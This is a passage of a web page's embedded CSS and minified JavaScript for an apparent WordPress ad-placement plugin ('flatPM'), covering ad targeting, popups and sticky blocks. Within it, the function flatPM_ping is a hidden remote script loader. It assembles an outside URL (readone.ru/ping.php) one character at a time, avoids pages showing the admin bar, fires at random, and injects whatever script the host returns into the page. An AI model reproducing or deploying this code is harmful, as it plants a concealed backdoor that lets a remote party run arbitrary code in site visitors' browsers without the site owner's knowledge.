.fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var 